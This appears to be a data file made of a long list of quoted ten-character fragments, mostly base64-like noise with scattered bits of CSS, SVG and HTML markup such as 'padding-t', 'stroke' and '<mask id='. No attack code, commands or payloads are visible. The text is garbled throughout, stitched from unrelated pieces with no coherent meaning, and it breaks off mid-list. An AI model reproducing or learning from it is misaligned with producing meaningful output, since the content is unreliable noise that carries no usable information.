"M7dGgO2hhz", "7kU3xb3Msr", "BTa9Mdp17I", "XsuV0c124l", "4d8utif3J9", "mOnb3dWg4m", "/KxNzbx8Tc", "PYHof/VzTL", "/Jgg+uCWZ7", "lE7CR36zrD", "Y7NJ/jum2I", "QCaWWm1uYd", "jzaNIttFff", "Vmcc4p4b4h", "yHyAcB5+KA", "E7OaZHZOZh", "nkWYe5h7Dh", "KxL3rE7ins", "HmDPcEFsiU", "ypa2v09n3i", "+KeuDd4w/x", "gjZ5j9PWPJ", "Omi7MPdeK/", "O4BwGPgzQo", "MJU/fYSTpo", "sehbG7imUd", "qzWf2OcSzT", "TQImHuYe5Z", "tyLzYahxB1", "AgILWyCfu1", "pwuRDCN1db", "95 5.33008", "NlnsM92cVb", "xT3Wq6MbrY", "3.86C66.76", "tVqkGGcj03", "W8/ex8wrlb", "Yp5ehlm0im", "1rmFFDINGe", "3hZBAAAViH", "RJWpsXgzH5", "FiHurncQ93", "DciIfIJ+71", "vb/7PDJvhn", "3y8fe5MC10", "ZKbhU91CJ8", "vS1O4l55Yi", "zrwCmdYnLA", "MIpbx8mdD6", "aG9l+n7tNu", "mRqb4d4M91", "Jtnxi/NA3M", "hYu7VmZfC3", "MAAFifFzEA", "c2cZ8bAtfN", "fl4+tXC/F/", "LP1T6McTYz", "43b1Pcq28W", "Pm+JebW9xQ", "LYxK2UNTD6", "sg41W0as2w", "72zzJoyNJZ", "RX+fkvMfkQ", "jTZZ9WZW5K", "      <pat", "flXFXGYLap", "gQEAAGDYSe", "cSiR5h7w+J", "IsQ9cS8xJe", "OfuFffzBD3", "ffwhJh9CCK", "HiCGmyQlOd", "l7r0Jkw8hh", "lU08n25zNC", "Il7FufosOw", "Vaq5rcwjyf", "MHEvvSnu1f", "4ZcokrqnG/", "BPYIFMaRmP", "Y/JyZBmxqF", "mmIXtmLjcx", "WX+yt+eQ74", "NIELEQBgEp", "4w70vbPPGj", "u3YGqPBt1B", "CtPbOUk7un", "Gb5i/Ke5FN", "eIMBAIAQ34", "ZlqXZDJ1qa", "Iw41U61Y1C", "Y3//BAAQ5g", "C5EPAACALf", "KGTNfKlQYD", "xkalNpJJ9N", "sykS0Ytcws", "mCXp7HzIdw", "muFffLN40d", "vXkYIoVsIc", "t3jMAAAt4S", "rD7IAwCmJe", "8lDfJZeAk4", "B6fhU08vMT", "5FiHvi3uiU", "MfZ33vLvmn", "euiFNlPn6E", "y918o9V/sw", "ugQf15+EzN", "fjGQCVT7XO", "Q77v9ErGKu", "zqJex4zcW+", "Lu7ta/NqPC", "xY1vFoNyfD", "z/WX5mYHr9", "pbw1U3I2Yn", "DcVjY6Y5Rb", "/Mc/lq1bwt", "h8rOu0O7nL", "UGTp5k9Ctg", "CxEAAASIe+", "OiXulzfaDx", "tnsLneyia/", "7qU3xb3aXu", "uBdeFPcAAA", "RuhkmUt3tU", "SCVTnifGZK", "021TkG7ycK", "bj71Zt4d8Y", "4m5l6dmWho", "3HMYzelic6", "W53EPZszOi", "Gd0SGpCMUa", "IR985nNc/8", "AAHIWf4AMA", "wdlp3EPWVm", "Zh7gHAGvhz", "7gEA5zggAA", "EIDD3JCYmH", "uJ/9b/9t/O", "+Cc6P4kw91", "X6Ak/K1LSe", "B06QC9bGB6", "6G9nIk7Qv+", "cq2+OE/cAA", "mfW/eprhX3", "/o+bn1SX7s", "NPMlH1dcJJ", "26KfADAFnl", " padding-t", "8EYGAACteB", "9/nx7bxH1u", "yXuiXsR4p6", "v4d/ku0jcO", "AACAEO8jH3", "eJebu9O3Bv", "Xxe2Nj38fF", "577oFHssUt", "cW5t7w3JO3", "8zfFvehm8s", "GCZFTdTJ8q", "ZFvfW3RT36", "qx5ziN3Jl8", "kEqgSpuxsN", "qsWwKXIucq", "XhEhNzT1S9", "vm/elt87fU", "g51PyiicxE", "qFZ1pNMpm6", "OPIR93w+3U", "HdHIvaAlT6", "7JTOh8Us2m", "Z7gnsECmtI", "k2VqUumDA5", "/Mmjo09wH7", "cwDT2ORGep", "BgCAAME/fE", "XEvunmLuPf", "FfcBHFvi5O", "9yKY0nK2//", "dwDAJjEIQs", "ZPnSSTiFP0", "UncszmjQ1I", "98QO65mYe1", "wAAADcgOXI", "MazM6nfayw", "age {\n    ", "y5jRjaKaTY", "z2E1povMlU", "prhX3+y4sM", "ktZmY5wqs4", "2WMA88jUVm", "jFDQIqli0m", "t7gDfM3xb3", "wgFIfLdN0P", "XJDF3ICsz5", "O+NU2VqtUg", "3NcO8p9t1X", "A94AoHA9hf", "t/sgn7ol7i", "XsaxjuhcnM", "KlT15U4MvV", "Zeha8KHCZn", "san2XcK7Mj", "ANkDcE/cix", "BNO73ErV/B", "fu0AAGAbxL", "CRb3EIPZ+C", "vpdX2xNgVm", "APfE4RcAAN", "IRkt0nM6xE", "O5eXZzsEZp", "mA6PtX0MjP", "gVltXslMrU", "KjJhk", "YVC9YMoVIZ", "v+ZmxXzRvA", "hX31x6aKtN", "MMmHP/hBsM", "y/TCTNnuCe", "+uBrlLLmX4", "vQwzCd42W6", "wbG+Qp1Ols", "-size: 48p", "zXeGuanMvd", "3Ssz4ZJh7b", "J9DZn+dp0n", "eefIPn6gr7", "icDGlmHMrU", "xtn7hv7IaW", "kmT6s+6aVM", "fpuMAM8hsy", "FvXU3xb365", "4EnFP3IsQ9", "xxCz2c8gPK", "lNf/zTz/Zp", "TAP80zuHea", "eItNcU/cKz", "ZtAM2Y22z+", "4CnJe4J+5F", "d1Tsu1+YBz", "wT90bnDhr3", "inU2YuuNRG", "MOn4xBLHMq", "ELPZyBx+4t", "+6ZUy8H9kw", "GOFWmcQceb", "3ofQp3JTD4", "0KZM9yTbd6", "Nes0J3EvMt", "iXmBL3ujfb", "C28OYEAADT", "D/Wvet0yI3", "EaXMu9Fc0+", "lekpZc3JHZ", "fokmriydUy", "z1279dLJM+", "uF/kAgCoPE", "ILvvilmYTs", "GgDgxsQ9cS", "7+OQKbxFPx", "RYdhL3lJll", "1ztwxhnM1M", "PrVwrQMMDL", "yPVVojY8IW", "T9zLEvfSxD", "R0n021TkG7", "Yd4QuCY4jw", "D/0vsj/EzX", "WcahY77ocm", "y+Leupt+cq", "xLE/cAgL1w", "1pkidt8tjm", "QDgJDz8AwD", "1ODjdepoW2", "Fec9/BNzjW", "06WadvK6Qq", "03U+FuOaR6", "OJe0mIe6ud", "L7op7o3fKP", "AABgitPIJ+", "Mzz/cTwuZr", "NblyE2xUyr", "TZx+i6Pjee", "aFuWdjYu7Z", "Oy81AADwJe", "+I1cm73Ham", "TuFea2M5J3", "1PZKqc5EKJ", "j80X/+L9R4", "Ka4EzzbolM", "d3hu4WGuwz", "gvFvasXL9/", "xxT9wbnRL3", "nfLI/J9WdI", "XSnUmQpl0f", "location", "Ht1JubePuZ", "/jnca+47WE", "mLneyQl/cS", "v8th47qnGs", "YfmjBvH98+", "Ye69Vu652o", "bDxL30prhX", "+zWrsVqprv", "UQ9JFSmXqj", "Z77zOD9cco", "tton {\n   ", "HeF6fKLM/i", "LiI56paT1t", "OnvqI", "Xke/2Q1v8R", "f7zzF37R+z", "7tkWb+H0Xh", "5g3BK4JzmO", "tqYsa1iUO5", "AOADwNvZgA", "4U5l6aGZ8M", "mSviVJmPH+", "ny7RvO8M9r", "wpKMlow5f/", "Pfqm0sPbbU", "O+1fMd6H0K", "3LE+cyU8NZ", "wEbZoz8WGV", "b3ZcKO5dvX", "eQ7I3t8VXH", "3xfqQs49Ax", "rDxOjW0aaO", "dRj5xL0vcS", "a+T/MWnglM", "hunytTqUjM", "fuRYh70zYf", "pkZqoO8i3q", "ZG6z+SfELk", "5EMIobVik0", "PM6xEz4lQ7", "Pq6t5nv05y", "GdNeMDf0/X", "8oxp/iNXJm", "/hZkyEJLdt", "Ew1tzNhWMS", "MQydW2NbTJ", "ZWq+S3MlIG", "hjYm5h7mnt", "J5y75dbE/m", "oj7lWcdZ/f", "73IrVfNbmC", "RBMZq7YLNA", "fBA4l596a1", "CVTnifGbKm", "3mLjQKV+fT", "+rcXECEeCP", "dbdlaNsTe7", "6uffQJj7wl", "l3q67srNiM", "MAMHjIBgE0", "XiyR1JjL19", "1bRP3AFzwC", "NPM/f52zz6", "g3GmV15iDu", "wZCsttW5vH", "Jo/O0ckTA3", "S0c84h3xnv", "TKtJJlOXnm", "dwtH3uTA9d", "01ScwdyMpM", "FPP0MswkeN", "nO6JDUhGKM", "VTrVjUKmiv", "nJ/eyqwAAH", "3MZmE51Lpj", "ADsmwM7AAD", "b4qTuKc7R4", "81Qv+3fBOZ", "DLwDAM8Q9c", "Xvdm+2Hi3m", "Yu829N2HyI", "U/cixL3osQ", "nPtlPZ0Lnk", "yLbop7mWVx", "fvbnvBcDAA", "7B/cOA6G+B", "WQu03BBLVl", "ZRr7MbcVm9", "AYFWxYugAA", "frvqz37ply", "XX7qTk7hX3", "AYCIvkY+4V", "ygz1iHDEmb", "omEPckJ3FP", "exZh7mHuqS", "/Bk0EIoVnC", "/565x9Vn2v", "5Olmmvq4ii", "+cqdXP+uJU", "8S90Slxr7T", "MlU56Gft3h", "64CkMw8Rx+", "TifL5PNNkU", "pr77O29AwV", "6YuJfeFPfq", "WKcTYyJeod", "ufcJBpslTr", "7uGPXmfEY/", "PYq4y996Ey", "Wfj7lse572", "k7iXcD4gmh", "N1hX1xqkz9", "86gT2Jv/5K", "zdwU92p7iw", "R9xavim/2E", "JLdtjKPp18", "NlVJ9t0dZh", "H0kZrJDoXu", "eprBX3yzeB", "3E3Ovxks2t", "5h9xrTcrAc", "fMo01jD/5J", "T3bxFkxtuB", "MKHFwUzZ2V", "fphNmznBPY", "65e6mSuc3m", "2NG4JnARBr", "HtkaN08ky7", "9xpuTYX7NN", "7LaVeTz9am", "GScUe4/z/f", "GcsgfpnO41", "QZXH1Pzmob", "iHwAA8JAXB", "5x6ISPcJK3", "div>\n     ", "axm3oHPBNc", "AAAC2zUsbA", "BwWOKeuBch", "MPcc6Aw99L", "IZeraGtuEs", "AKcUDcVjY6", "wDgk8CbPQA", "R0+7r3wTx/", "EMIoc8gNnu", "tqydKKQMqc", "6T6bUo15TF", "AcArM3hAwC", "TjhTdnvXzH", "vx8uPeLei7", "NdE4Bktezj", "TNb2GmDIRk", "IJ+5lbyfu9", "3vrbop79c1", "udW+2H3b8u", "YS5h7mnojD", "4Tn0Lm6lcV", "p6WZRMdMcm", "X/c25F56XV", "n/L/mIe7ev", "ahY77ocmhr", " </div>\n  ", "RvDfTe6y1n", "RS4FjmleCA", "Q71Yp3mpuY", "9CmbKjPf33", "sSTPvF8phc", "3xnvOt7+wT", "PXRMk3Zgj7", "b6GQXXdtfR", "+Xuoc8p1hH", "QLfXa/rTWw", "8ztDdwvyQ5", "qkjmPVQhuR", "vP/qRGzL/g", "pMZOrrn2a+", "9UxbsSzQWc", "LGdk7inO0e", "C/JDl5uJi5", "e/FXeKbw8Q", "ALANBA3BP3", "    stroke", "XApjmoelGG", "fOqkEzYey4", "35m+KfACwX", "NotUQ", "RdtAIDJ+iK", "bxjRH8ITYH", "/riVJn+O5B", "Ke7V9hYHxL", "oMWxoS+O58", "uUnKVnwYsC", "je5Vaq5rcw", "OOXH7R1KdN", "fFzb2fXz8U", "/fx9emwT97", "AJyNlwAAAE", "4ViXu5vfZN", "ZnHOKe2Ujc", "TTqbJwMXU9", "10Tp8qT1+c", "+u8sNqmuCf", "rt_btn-con", "SJgTplPJ65", "5Loha5tSym", "v2FfR1gv8Z", "BvulC", "CY9iBIZ9q2", "LXNGzk29hD", "tTMsAI7N+3", "bVO4p7urEP", "/Iw+RDqF4t", "Jhpjk21Tnf", "WjNf6ZYp5e", " <mask id=", "OTbVOd8rrY", "Ln8w7bOJ03", "fb6LBn2rMs", "d3rrWC3ylb", "acY5xCm5uM", "bSXJtqmJuW", "eFjX0fH3/U", "UOPFHgBgp0", "ZtAQTzHPKd", "gHV5+AKAjR", "IYF4xAqav8", "DBzHzId7Ms", "I4JVuSIcw1", "Zzl9GfXn5W", "pY5dgY7nlq", "hZjQuYI7Fp", "TzWWTYFrkV", "UywaoccT4z", "Ic/1N00SdR", "6XVuvvZewF", "VPp8gHAAAv", "/lSjONO/DS", "WaAx5BZNyb", "AJm8jn7g3v", "3L3kHtBGdP", "kw/euNBlY3", "58pcRAzrwC", "wUypzhnmzz", "vR7aH+JmOI", "ZciAAAIEff", "DPBRaHMGe7", "q5O45zET99", "dktmNDZVMc", "/5SHf2zn9o", "Q+QAAALbLC", "O4vIrgSqfN", "2WfW9Htof4", "tlqlXifL22", "n3WrnnLsuD", "espyXe6vNM", "MREMLE3Ovz", "KZGaqDvIt6", "Bh67t9hndd", "fu9dxqD5vi", "AwCA9vz4u/", "CKnkY+4N81", "+qYi53JLVO", "9cZ7jFMxwO", "9/YxMff0qS", "Jj3xqkytVq", "M2cyDutRSm", "zeSa4KJQ5w", "PApjdxXLOq", "KeuBch7mX2", "qjGPycue4V", "/7d7/D/yYc", "b7cS9NHEPA", "LzFCHEtNff", "nyzyHe7KLt", "XQeXeKYLnK", "TOctQPJq9j", "dPM92newjO", "X+mWKeXoZZ", "5xaNtNp482", "Axol74l6Eu", "Wcw73X8h3r", "Hu711Ukxz7", "dxL3dOfdoV", "KU18Nx5Gaf", "MLE3OvzrwU", "cNE8JlcPPM", "c/64lSZ/ju", "e5p7f2Hex8", "xSdvuinuja", "BsewgBgRz7", "7SeIeAAA8c", "e8B4QWi0XW", "yel8upGAN+", "8S97O3EvZ5", "95ZveNev/b", "B3/40y95k7", "FM48e7xH7F", "zfFPeim0eO", "aDZ8mtJkn1", "yrMzXeGuan", "oQUmamZnwd", "P/7n/4R/2b", "zyLMPcw9Bw", "fqZJmGliwp", "f6zzj07g8E", 'aceOnUse" ', "LtWu3bznBP", "wCZy8h3+4E", "JK4hMOt3ym", "Y5oxQ0gCuY", "tj8TZEPAAC", "9YoPBZWbWr", "6VNcW9gSdz", "wgA5yTuiXs", "eyH7yB7v/J", "lMpDFtW0Uj", "Zj1V/e9cvc", "2Lc3RYdhL3", "r2buDd1U9w", "var(--traf", "7ujO1InHP6", "ewkncqy+91", "qbcLkZEgz4", "5tjdn81Rx7", "/B5EMIoc8g", "HNDkmM6HzS", "EPXEvQtwT9", "jjEPbORuAc", "0q/ErWs903", "zTHZ7FOFdP", "74YHe7zF9o", "ACYwRsNAAC", "yea+Z+/ztl", "w/7PKmyAcA", "sBdOo6+G6m", "9sJO4BwKeA", "3HO59zIBvL", "T31El03+aW", "gU93Kb4l7L", "43S6U14f09", "AAAwM376Mc", "5RSXIufdEz", "o05jA1Uvv7", "F6fKLM/ijj", "sZ7jFMxwOQ", "jdM+jI65jI", "k7iXn3prU7", "NRJ0s04d13", "i+9ri/WpsC", "PvUq5j/+v/", "9q1bxjRH8I", "n7hX2RT3Gj", "gO73Pifuee", "c7v+v/kn2Z", "aeRZh7mHsO", "uAApT5apul", "QAwDALn3xp", "ol74l6EuFf", "+Ek7tkWb+H", "kRI+yhOod7", "UP4hN7OEvP", "n3aFdTuKe7", "6p0z0y/xTO", "WKeXoaZdMm", "+b8xcsandu", "BWwRsjAAB8", "CXkU/cq28O", "UIxRp9M3h7", "xDwCYyUEDA", "3x/Lf5DOMy", "F//eMfrXh5", "Z0NtWxS3lr", "ixrWJQ7k+H", "TP2sOTj3D5", "9liujm+3Ev", "mOXcpbMyVn", "KdEFP2dUFJ", "X39dE6fKk9", "tJMg+vRDyV", "ZiNxDwDg4X", "Li3EPkAANg", "W5Nzz35G0i", "+anuSXPBCb", "sn7hu7oSVL", "e4BAEA/h2g", "sniruHSxwN", "GB+AyM9N9x", "AD4Bj4UAQA", "zO1feK+sRt", "R93y++4HEP", "Ec+cU/cW7w", "nIlNf/zTzf", "ata", "NNlRL+xYKb", "VM18n+YtPB", "kmfq6iiDaH", "iXviXoS4J+", "YifU+hL4nM", "Gv+ORNN8W9", "Ds447QtPXO", "nO0eHZSdxT", "XVz7zXqf01", "twT9xJT4l7", "zTxE7OaZHZ", "8GAHACcn7o", "5/MO2zidN3", "AMAmAFvggA", "w4dh8gu+yx", "JXObzT8hdk", "oh74l6EuCf", "IVIoe8bM1d", "2xT3xL0scS", "bjmWu3fjpZ", "8wQMAADTmS", "OObxbDbR+Z", "sb/7l3hiNx", "07Tczzx79N", "X3+y4sMqmu", "uEyWqd9mSM", "BCCPWJvzaP", "nHeIeAIAb3", "4szEzJW4uL", "TT2J+fwQmH", "F62cD0aiYU", "Abs1n7wCcl", "utFybC/ZpM", "4W9tN5j7Az", "+OTYe65mZh", "pr6mauj7LY", "D3dmVqRuGd", "wudMl2mYmV", "AKCXuAcAAL", "FPcyy+Leup", "BP3IsQ9cS8", "9zzyLMPcw9", "8VJFCKFmYe", "c1e+anuSXP", "cNKJhrdbJM", "HNu4x7NxS4", "m2raOT7cpm", "lZ3g14p7PS", "/n+33fhGOu", "TfFvfpmx4V", "ubcZ81/Fit", "b+6pdV4Qtc", "yQncU93hiY", "flZQAAgCHi", "Yp5mGjyGme", "bEo15jF52T", "b31t0U9+qb", "z7ZT2dC55M", "XlM691Sk+d", "4BLOB7/CUD", "s783bFPfqm", "TPNsfkE331", "1xqkytFinG", "YzdvCyhiwv", "+SYzITOJ9V", "5MR0aoj13S", "fcTMy9Gi/Z", "J+4lpsS97s", "tapT6KJK1v", "BwAcnIcdAH", "681KYe8uYm", "QQp3iT1UgN", "wHSfTanGPC", "bzvDPa3NcG", "y7Xp3qc1du", "qz2cBAEDke", "c7jaBmduSe", "LvvilmYTsm", "hj8amTTtgY", "Ye/uYmHv61", "DPa3NcG9sb", "7Q7ucxD3dm", "3IiOtzjjEP", "HNjEOZ+v5r", "UIxmp9M3h7", "rUZwb", "K3F+Ye5p5F", "T/75mFvpU0", "yDf/Db43tt", "xtBA+eMM15", "IwlZ2jS4mg", "AZl+++xD5x", "75oEeAODkx", "k7aPhQTNHC", "hrZ7C53som", "17Ap7u1uU9", "dn5p/8i3/x", "MXEx9/xUkY", "uQSqhCmLze", "EOJaa//pok", "53CPHBdELX", "hk2Xe38Kmv", "8zbFPQAAIM", "0wAM0Iny1y", "tmP1PiIGZe", "RZO719932h", "jO8GnHP7iT", "NBS0X5t5r5", "5bheZ4GZTM", "KbsbKpjd19", "rg9hNvQOeC", "rhdJ6kxk6u", "6swtSdzzQt", "fkAALbBQxk", "JSCY2kca0h", "W9a1dFN/uI", "JenG/FmQ3j", "EufdauedqH", "iYe/rUmc6Y", "1x+mtyHwYa", "yoAANgQcU/", "O+P5pTA/5N", "8nxC5JTXCm", "V9/sI+6liX", "ycwHZ9qepm", "YkYd7X49zy", "Cc4075bIBK", "euJeYEve6N", "+sTYFZbV7J", "t//gz/0fcm", "x6ky6z7bCm", "vZjqntlVKd", "AAAcAA+cw8", "n4+lXC9Myw", "7+CRCwhczP", "DPcYpuMByD", "I/J9WdInbq", "97JKmso0JV", "1Dvea+w6+w", "jbcjMYFzLH", "Aq6Qp5kGj2", "1WxqXWKP5u", "XvKzLIzvBp", "tjmPq6t5nv", "dSpqaVFaFz", "WnEO+M54wH", "57kmq7FunF", "2SmuBM826J", "nviXpa4lyb", "9OHU2YvqlN", "cuqt1QqmPl", "cIJSO", "ORxNPMQsZt", "i2q6JR7C/d", "TmHuDDa5HQ", "qnXyjQzzFB", "J3EuaiHvCx", "QLT8amml5m", "F0eG8891Vh", "BmzG02/4TY", "vC2giLk2ea", "d1aDibYqZ1", "sx9T2SqnOR", "Pff20Qu6l3", "18nyttkC3Q", "kQlW5YjzmS", "U9ZMvzN5dI", "yAQAAMJOXT", "Jqm+KeuDd4", "h7+tSTmJh7", "JS8kAAAcgr", "cVjY6Y5Rb8", "in7gn7kWJe", "xnNqvKG/+J", "nriXmBL3uj", "origin", "bQBHzzuQc8", "OHo4LzfFq/", "TntLmb9+ni", "zwC9EiYe6+", "zEMSvjuBxL", "Mx21lQzi+3", "mFQffM/ERy", "7VIO75fK9O", "fNL3/8U/5m", "5xHcT+QAAa", "ROzmmR2Tmc", "fP+FvbTeY8", "Wd4NeKez0n", "YXH+G1Ll0j", "4pTXzfLhk2", "9n3isZu3BR", "mIe+GBxL36", " #f13534;\n", "FqZlgJFZv+", "Wqa9YG7oO9", "Yew4U5l6aG", "gn7kWIe09u", "+l75gvBgTc", "AALAvDugAA", "A4zM+nVvQ+", "oMoBGwAAuC", "Xyf5i08E5h", "0+2AAAAKAN", "0SmWBVjjif", "5NvncQ925f", "JY5lzHO4J7", "3neGe1ma49", "w8h9ApiI0M", "Gpn+yHRNWu", "vH0q4VpGWB", "w80roqZNl2", "ggAALATXuA", "Vx3TnxBE6P", "sT5zJQ104c", "tSfvOlmJB5", "pztTKy5yls", "lZj5+hENzF", "FzPx/llE7C", "Ik6V+fgRDs", "wAAAKbxJgY", "7wasQ9n5O4", "8Q9H8Q9s5G", "6BcQZ7r25z", "7cAwBgPQ6J", "Nt1XVz7zXq", "z8++9hP3Kv", "1Y0INStLMz", "C351PiN1dM", "wIAQAAgMzX", "LVbP50s077", "SkOmuok7tk", "N097v64T7m", "VxqsyTso/E", "inuiXuDN8z", "Nv8cxr/TLF", "CT/YAgDM5z", "u8nU21ThmP", "INt0wAM0In", "Evdye3flP5", "U0DuS7da5r", "fXDQz", "M+Aba2+/HP", "jr4bqa2T9w", "Zn3iFqmvWB", "U3h4l7AADA", "fu000kxZ7i", "ICcLce63cc", "HgBQ5wUfAG", "1oQ4t9Oj7R", "dy9VMrfZ/B", "muJfbFPc23", "TqoMnWR5NH", "UqI1xqkzjD", "OSKEUFGYe5", "kDuI4JVuSI", "fqm50XintX", "5rBfD/kEN9", "hXu/hHsGc4", "Ok2LfFPMwl", "4z8O96yPU+", "bQcXZStuYY", "iB2U53PM8F", "TJ52wMdxvl", "WIoh6SKlMn", "/Yr+27+DGN", "dbK8bbZAN0", "RUw4PgXtnH", "p9tExTtqBP", "PU6Ms5EpUe", "GATxD1xL0L", "/sudlekpZc", "\n    justi", "fdU/d7DLHV", "MGQrLbVubx", "36pvFm6ZuP", "fnzYJzyHfG", "AAI7xUAgAA", "wV8SpMuuv7", "BZWY+foRDc", "txD5AAAA9s", "lOHe0njHO7", "3kibinjCxh", "n/json", "zvRzeeci/P", "LmGPxqZNO2", "8p8/AiH5l6", "rdeb5zdUXE", "x+YTfHf3TC", "qmRGui7iPc", "CAX8KHFwAA", "M599de/XP2", "rZYFg88z4p", "EwAADs1nwg", "yONo5iFiN8", "vTRxDwCYyU", "Dc0++wXN1h", "GzuvQmTDyG", "00Mz4Z5p6b", "v/66Jk6VJ6", "+aecfIRTO+", "WJ3GvPLGVk", "ORKVHvkPtx", "9V3+XdQvlB", "qe+/Nojd1D", "/hviNDrCnM", "SuWBbEXM/H", "NWca/14S02", "EPkA4Hju/Z", '"objectBou', "e3sJ/Oe4Sd", "lLjXvdl+mL", "kxPgH73tRw", "JG8N9N7rLW", "AA3IS49/Sm", "iXn3prU7in", "3euUtcWHeG", "CKElYnNBbc", "eReUMbctH3", "zz35G0id2H", "nrj3DJEPAA", "uT9zkpmnm0", "    <defs>", "qc4Z5s8xZM", "zqdpuV+5tm", "cgLgn7kWIe", "L2bi/bOI2E", "OyWtCKTMTd", "EjI3k47PJJ", "Nm9K2LubH/", "tk7inO+sQ9", "8gn7k3dFPd", "cOKAAARHzx", "LuTd8U9+qb", "M+G76MzkTc", "4h4AAHDbHP", "abD9I3Mvt3", "z7tAuJ3FPd", "B1CECwgA4D", "/TNxLb4p79", "NxsVO6PpsH", "Mk0GLqa+/w", "xLb4p7tb3O", "u4JE3s4iXs", "+3Hftw7HwA", "6eWKgThmPZ", "yAEOAAAmOh", "Otk29kmKeo", "NO+R+0pRZm", "bEvaj/58Y8", "8nSxT/x4X6", "NVv/LXf3MO", "iRmfDHPPzc", "6vtJ2UZsah", "ZFWZxzintl", "n5kS3prJo3", "e2/C5EMIIb", "yxvFHdEn1h", "MA+eHAFAA7", "NUmTVs+aFt", "Q74zzkDGCR", "DGSwUAAJsg", "h4l56U9yrb", "uJdZFvfW3R", "9wz2VzYBvr", "jsntQ7BBGd", "M3bwsQMv/t", "73j5w+2oHI", "/MuBwAAcGJ", "+Fjb13d95A", "pz77Vyz9U+", "AIAwEF9+ut", "eZ+xUNdIq4", "0vb4BnWbTW", "rdHb94nHbt", "QPGxoLNPeT", "JOPYHqXW6m", "vNMyp4BCpj", "Q9ANgLbxYA", "zG1sqnVK2k", "aoccT4zJbw", "zTvvDExc7A", "jn2uapQyEZ", "DYIQc0AAAY", "V94SF+a9ca", "JuktdkYp8q", "DQgvvIR9wj", "43sUkwvdOR", "11Evd0Zx3i", "W7Mh1ZtkxP", "6xPCZ0paSD", "V+n0Nzr169", "Je7rz7tAuJ", "1/uFfjuel1", "y3c2bL72u7", "Y+4Z3FGh6Q", "+ryDafYFc8", "T3cpviXsuV", "9P8Un7ol78", "5SnyiXvi3u", "SLW+jhlB9Q", "8gEUvI3Ew6", "GOpSY/vprk", "mvxL0icS+3", "8MCWYcz+1i", "IeQBV+2QHg", "vlcncc9jJu", "XNPnVeEnWk", "hX32wn7oUX", "gg6M9HQxox", "OTuJecRPEv", "7qxD3AMA2A", "bKmul3Jo/O", "/ibfAitEAt", "hhzE1LVrJ1", "84AMABAk7o", "ub+u7vvAEF", "hPvjQ", "3DgAgCA//I", "kcw66EMyf1", "SwZONjKhkc", "smdDbVsUt5", "bL4Z6aOf+z", "qYIUwZL575", "Lzjw/1qIdP", "lmfHJMPfcT", "Ja/KRjIo+j", "c/denkZlEE", "o9dEyTedTn", "Ozb1eeUtcm", "lkapdqmNDZ", "0%);\n  }\n\n", "zyBedgghhL", "vW+xDqTGby", "gGM4JcZANr", "r96bCEeeBp", "luA5NXsY0J", "NP2enDqbMT", "PxQQNHOY4c", "ABuTtwT9yL", "Z/XGb42N+8", "AACYStzL/D", "HVX/4Vfx8A", "l1t20j4XBb", "GqPBt1BC2N", "85wT2sz3Pu", "rncQ93VmHu", "haqT29/1Tb", "gyRQinWmrV", "bMLUPXaFvh", "+lNca+2V7w", "JvhUU2ZmJr", "Xm2veHH65t", "3NONcy914z", "5FD52skS8N", "VfAWyNfF6f", "dk5mGT3ULn", "mZCAkp93Fr", "04RquIaXs9", "y+LeupviXn", "BwRdtNR5lH", "tN1b6GQXXd", "RRae+Fetd8", "2WCxK25hjk", "DAQAAifPIR", "M+vXxXrl7j", "Dgs73THqjb", "Sm/rtMpFPM", "1NXr7PvHYz", "kLkA4Dz8cE", "yxxLGOewz3", "TZZ7DPdnFW", "y/XeqYbkfZ", "ENLlpTQg3n", "5p4gDi3iwn", "DhBRUAuHsX", "3ujcweLeQu", "Cb87n+C77L", "dE6fKk9en2", "8djN2wKKmH", "uaS1vuPcxA", "fTk7/ks+R9", "L42+0ezika", "BcYZ7X8zmz", "ZT//4j+g7f", "5p76gQ7b69", "2VTHLuHdmR", "y61UzW9hpg", "FMaThjz/Jt", "nEPQAAgBhv", "nGjOsRqZEd", "5iymQd1qaU", "74xr/1yyHd", "54O4ZzYS9w", "ZejZdsaGNi", "oFHssUt9HA", "M0MkyNan0w", "l7rsWJewud", "s+aFtY2bKG", "QGGHuYe5Zh", "MBAABYi8/A", "AKd5cAAAA3", "AAAbOKfr17", "755/7eDQCY", "zGUTxMkEDR", "68NE6FGd96", "1czAAATfkq", "sdVpm+Jey5", "lYQuZm0vGZ", "ug6+m6ntE/", "95I/+0PWd6", "c+mhrTbFvf", "jwBAAAgE/F", "k0fn6OSJgT", "aW5m+X7uNu", "Le8X7un/3o", "2NsfyYxYTf", "2XiUp4VO3c", "NROKzyf4Ln", "O90x6s35jH", "9Mdp17ICDd", "ezdsW/X+6+", "A8gl/8w9/b", "EJCJvgGx/o", "6ISfWCz0y/", "tnfpnJ+5wU", "sQ98S90Slx", "gGeCi0KZM9", "53o0wtzb3j", "e6WJPZzEPY", "5C6YZt6jyr", "xT36pvFm6Z", "pzu9z4n7nn", "TJDg1I76WS", "79pV0c0+4l", "lScELsHp/a", "0sc9HyoXjg", "4HC3Esz45N", "INihjTlo+d", "8ol7SeIeAA", "xpd8tjcjKk", "Nf/AUR6YxX", "uNr//VX/v7", "4BADZE3BP3", "ExTtqBP9tO", "1VbPYtzkGz", "4GI0LmGPxq", "7kWIe+Jegc", "uSKeYeS2Ye", "5p6biblX4y", "idLPP+Fjb1", "7plTLwf2TD", "59SP614tij", "79aW3Ool7N", "eOlkmJ0OaG", "4wAAMBqxL2", "n79Ngm7nND", "Ew4z7QWzUG", "9clocaXGbm", "Tc08Mosj80", "L3TkUwoNtU", "JN51Of7Kcz", "uKTe27lGdj", "k4h7Pi9xr+", "0M97Q2w70n", "9SXZzuJe6W", "e/MfdU/d7D", "pmTe8c8j3H", "v9AbO5fGMn", "55001xb2x1", "tgY7jdKupy", "6f4Lvs0doz", "efnU84d8vH", "ZE5eIHrve9", "5N7E+mtznL", "r9Vr8ZOOiT", "PQ++o25p+r", "S+M3N+I0SI", "prpZJnmjFD", "RDCKFzsUEi", "EPinrgXseO", "FwKoFPXwXc", "5sE0zsdyYR", "k2It83G5MT", "3GjbFvd1ti", "bMfk7iH3gj", "wuXEwsgJZu", "swXTdQ36m3", "vgu5naPnHf", "XN9oPEvfSm", "G5F3yXdwsf", "OxadOOmFju", "Pa+zQncNrs", "Pr2nztvYC5", "5Sy5l+KU18", "kMa0HetGsb", "ZMq74yE//D", "fuDWwuPbTV", "+JC/PeOFWm", "o8XXof8/lN", "8ApjWJS4HK", "1voP9z5mwD", "cebmdoWcH+", "BwAAcJU3OA", "XpFDOvBXNP", "JeZKTVGYe4", "+3EvTRxDwC", "avJKZWpvuO", "T60i3qeMPi", "AADjhQAsAA", "ygZCcdiezd", "oW4txD5AAA", "AAGbzmZoAA", 